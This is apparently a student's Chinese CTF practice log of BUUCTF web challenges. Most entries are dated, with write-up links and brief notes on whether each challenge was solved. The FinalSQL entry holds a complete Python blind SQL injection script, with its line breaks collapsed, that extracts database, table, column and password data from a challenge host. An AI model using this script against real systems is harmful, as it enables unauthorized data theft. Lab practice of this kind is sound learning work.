ctf做题记录本
2023年3月16日
1.XXE漏洞

没做出来,bp上怎么不显示结果
https://blog.csdn.net/weixin_43553654/article/details/107760067?spm=1001.2101.3001.6650.5&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EESLANDING%7Edefault-5-107760067-blog-123462682.pc_relevant_landingrelevant&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EESLANDING%7Edefault-5-107760067-blog-123462682.pc_relevant_landingrelevant&utm_relevant_index=6
2.[BJDCTF2020]Mark loves cat
需要用到kali中disearch工具
https://blog.csdn.net/m0_64118193/article/details/125742457
3.[安洵杯]easy_web
没操作出来

按照网上步骤,右边怎么没反应
4.[WUSTCTF2020]朴实无华1
https://blog.csdn.net/m0_64558270/article/details/127232625?spm=1001.2101.3001.6650.1&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7EAD_ESQUERY%7Eyljh-1-127232625-blog-125450367.pc_relevant_landingrelevant&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7EAD_ESQUERY%7Eyljh-1-127232625-blog-125450367.pc_relevant_landingrelevant&utm_relevant_index=2
成功了
2023年3月17日
5.[]babyupload
一直没成功,是题的问题的感觉
6.[BJDCTF2020]Cookie is so stable 1
模板注入漏洞
https://blog.csdn.net/qq_45557476/article/details/123870289?spm=1001.2101.3001.6650.2&utm_medium=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-2-123870289-blog-115442449.pc_relevant_recovery_v2&depth_1-utm_source=distribute.pc_relevant.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-2-123870289-blog-115442449.pc_relevant_recovery_v2&utm_relevant_index=3
弄不出来
2023年3月20日
[强网杯 2019]高明的黑客 1
https://blog.csdn.net/aoao331198/article/details/124431220
找出来了,但是过程不理解
[安洵杯 2019]easy_serialize_php1
https://blog.csdn.net/xhy18634297976/article/details/123123497
成功了
[ASIS 2019]Unicorn shop1
https://blog.csdn.net/m0_64558270/article/details/127284610
ok
[MRCTF2020]Ezpop1
https://blog.csdn.net/xhy18634297976/article/details/123956924
ok
3/21
[WesternCTF2018]shrine1(模板注入漏洞ssti)
https://blog.csdn.net/shinygod/article/details/123641745
ok
知识点:
https://blog.csdn.net/weixin_43895765/article/details/123904355
[网鼎杯 2020 朱雀组]Nmap1
https://ego00.blog.csdn.net/article/details/109463007?spm=1001.2101.3001.6661.1&utm_medium=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-109463007-blog-115454428.pc_relevant_recovery_v2&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-109463007-blog-115454428.pc_relevant_recovery_v2&utm_relevant_index=1
ok
[MRCTF2020]PYWebsite1
https://blog.csdn.net/plant1234/article/details/124206799
ok
[CISCN 2019 初赛]Love Math1
https://blog.csdn.net/plant1234/article/details/125117974
ok
[NPUCTF2020]ReadlezPHP1
https://blog.csdn.net/qq_45619909/article/details/116335631?ops_request_misc=%257B%2522request%255Fid%2522%253A%2522167940286316800211539350%2522%252C%2522scm%2522%253A%252220140713.130102334.pc%255Fall.%2522%257D&request_id=167940286316800211539350&biz_id=0&utm_medium=distribute.pc_search_result.none-task-blog-2~all~first_rank_ecpm_v1~rank_v31_ecpm-2-116335631-null-null.142^v75^wechat_v2,201^v4^add_ask,239^v2^insert_chatgpt&utm_term=%5BNPUCTF2020%5DReadlezPHP%201&spm=1018.2226.3001.4187
没解决
3/22
[SWPU2019]Web11
https://blog.csdn.net/shinygod/article/details/123681039
ok
[CISCN2019 华东南赛区]Web11
https://blog.csdn.net/weixin_44632787/article/details/118162260
ok
[极客大挑战 2019]FinalSQL
# _*_ coding:utf-8 _*_
# 1.布尔盲注
# 页面有不同的响应word1,word2import requests
import time
from math import ceilclass SqlInject(object):headers = {"headers": "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183 Safari/537.36"}data = {}# @classmethod 修饰符对应的函数不需要实例化,不需要 self 参数,# 但第一个参数需要是表示自身类的 cls 参数,可以来调用类的属性,类的方法,实例化对象等。@classmethoddef judge(cls, url):if bool(SqlInject.data):result = None# print(result)else:result = requests.get(url=url, headers=SqlInject.headers, timeout=5).textreturn resultdef __init__(self, url, word1, word2):self.url = urlself.word1 = word1self.word2 = word2# word1 in result we think you get resultdef get_Current_Db_Len(self):for i in range(1, 20):# Python2.6 开始,新增了一种格式化字符串的函数 str.format(),它增强了字符串格式化的功能。# 基本语法是通过 {} 和 : 来代替以前的 % 。# format 函数可以接受不限个参数,位置可以不按顺序。payload = "?id=1^(length(database())={})^1".format(i)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if self.word1 in result:print("database len:" + str(i) + "\n")return i# 二分法获取数据库名def get_Current_DbName(self):table_list = []# 通常使用的方法就是从第一个开始一直顺序往后面试,但是这样效率很低,因此采用二分法可以快速的锁定# 就像是order by的思想,刚开始试一个很大的值,然后取一般,然后再取一半的一半,以此类推Name_len = self.get_Current_Db_Len()Temp_Len = 0DbName = ""try:while True:# ASCII可显示字符中最小为32是空格,除去因此从33开始# 最大为126,是~符号temp_bottom = 33temp_top = 126while True:# 当前ascii小于temp_toppayload = "?id=1^((ascii(substr(database(),{},1)))<{})^1".format(Temp_Len + 1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)# print(final_payload)if self.word1 in result:temp_top = (temp_top - ceil((temp_top - temp_bottom) / 2))# 循环开始后上一次的两个边界之间的差值(作为bottom变化时的标记)interval = ceil((temp_top - temp_bottom) / 2)continue# 当前ascii大于temp_toppayload = "?id=1^((ascii(substr(database(),{},1)))>{})^1".format(Temp_Len + 1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if self.word1 in result:temp_bottom = temp_toptemp_top = temp_top + intervalcontinue# 当前ascii等于temp_toppayload = "?id=1^((ascii(substr(database(),{},1)))={})^1".format(Temp_Len + 1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if interval == 0:exit("unknown error about variable interval")if self.word1 in result:DbName += chr(temp_top)print("Database_name:" + DbName)Temp_Len += 1breakif Temp_Len == Name_len:table_list.append("Database_name:" + DbName)breakexcept Exception as e:print("Unknown error:", e)return table_listdef get_CurrentDb_Table_Name(self):table_list = []table_name = ""# 二分法获取每个表名for i in range(0, 40):temp_bottom = 33temp_top = 126while True:# 当前ascii小于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=%27geek%27)),{},1))<{})^1".format(i+1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)# print(final_payload)if self.word1 in result:temp_top = (temp_top - ceil((temp_top - temp_bottom) / 2))# 循环开始后上一次的两个边界之间的差值(作为bottom变化时的标记)interval1 = ceil((temp_top - temp_bottom) / 2)# print(temp_top)continue# 当前ascii大于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=%27geek%27)),{},1))>{})^1".format(i+1, temp_top)# print(temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if self.word1 in result:temp_bottom = temp_toptemp_top = temp_top + interval1continue# 当前ascii等于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema=%27geek%27)),{},1))={})^1".format( i+1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if interval1 == 0:table_list = table_name.split(",")print(table_list)exit("unknown error about variable interval")if self.word1 in result:table_name += chr(temp_top)print("Table_name:" + table_name)breakreturn table_listdef get_CurrentTable_Column_Name(self):columns_list = []column_name = ""# 二分法获取每个表名for i in range(0, 40):temp_bottom = 33temp_top = 126while True:# 当前ascii小于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=%27F1naI1y%27)),{},1))<{})^1".format(i + 1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)# print(final_payload)if self.word1 in result:temp_top = (temp_top - ceil((temp_top - temp_bottom) / 2))# 循环开始后上一次的两个边界之间的差值(作为bottom变化时的标记)interval1 = ceil((temp_top - temp_bottom) / 2)# print(temp_top)continue# 当前ascii大于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=%27F1naI1y%27)),{},1))>{})^1".format(i + 1, temp_top)# print(temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if self.word1 in result:temp_bottom = temp_toptemp_top = temp_top + interval1continue# 当前ascii等于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name=%27F1naI1y%27)),{},1))={})^1".format(i + 1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if interval1 == 0:columns_list = column_name.split(",")print(columns_list)exit("unknown error about variable interval")if self.word1 in result:column_name += chr(temp_top)print("Table_name:" + column_name)breakreturn columns_listdef get_password(self):passwd_list = []passwd_name = ""# 二分法获取每个表名for i in range(0, 400):temp_bottom = 33temp_top = 126while True:# 当前ascii小于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(password))from(F1naI1y)),{},1))<{})^1".format(i + 1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)# print(final_payload)if self.word1 in result:temp_top = (temp_top - ceil((temp_top - temp_bottom) / 2))# 循环开始后上一次的两个边界之间的差值(作为bottom变化时的标记)interval1 = ceil((temp_top - temp_bottom) / 2)# print(temp_top)continue# 当前ascii大于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(password))from(F1naI1y)),{},1))>{})^1".format(i + 1, temp_top)# print(temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if self.word1 in result:temp_bottom = temp_toptemp_top = temp_top + interval1continue# 当前ascii等于temp_toppayload = "?id=1^(ascii(substr((select(group_concat(password))from(F1naI1y)),{},1))={})^1".format(i + 1, temp_top)final_payload = self.url + payloadresult = SqlInject.judge(final_payload)if interval1 == 0:passwd_list = passwd_name.split(",")print(passwd_list)exit("unknown error about variable interval")if self.word1 in result:passwd_name += chr(temp_top)print("Table_name:" + passwd_name)breakreturn passwd_listdef main():url = "http://255af9dc-946b-4a35-b528-f28581dd608f.node3.buuoj.cn/search.php"word1 = "NO! Not this! Click others~~~"word2 = "ERROR!!!"sqli = SqlInject(url=url, word1=word1, word2=word2)one = float(time.time())print(sqli.get_Current_Db_Len())# print(sqli.get_Current_DbName())# print(sqli.get_CurrentDb_Table_Number())# print(sqli.get_CurrentDb_Table_Name())# print(sqli.get_CurrentTable_Column_Name())print(sqli.get_password())if __name__ == '__main__':main()https://blog.csdn.net/qq_35015835/article/details/109920957?spm=1001.2101.3001.6661.1&utm_medium=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-109920957-blog-127046725.235%5Ev26%5Epc_relevant_recovery_v2&depth_1-utm_source=distribute.pc_relevant_t0.none-task-blog-2%7Edefault%7ECTRLIST%7ERate-1-109920957-blog-127046725.235%5Ev26%5Epc_relevant_recovery_v2&utm_relevant_index=1
3/23
[BSidesCF 2019]Futurella1
直接在源码里,好简单啊
[De1CTF 2019]SSRF Me1
https://blog.csdn.net/plant1234/article/details/123999788
没解出来
[BSidesCF 2019]Kookie 1
https://blog.csdn.net/plant1234/article/details/125435828
[BJDCTF2020]EasySearch1
没有做出来
4/10
[SUCTF 2019]Pythonginx1
前面几步都能出来,不知道最后为什么出问题
[0CTF 2016]piapiapia1
没有做出来
本文来自互联网用户投稿,文章观点仅代表作者本人,不代表本站立场,不承担相关法律责任。如若转载,请注明出处。 如若内容造成侵权/违法违规/事实不符,请点击【内容举报】进行投诉反馈!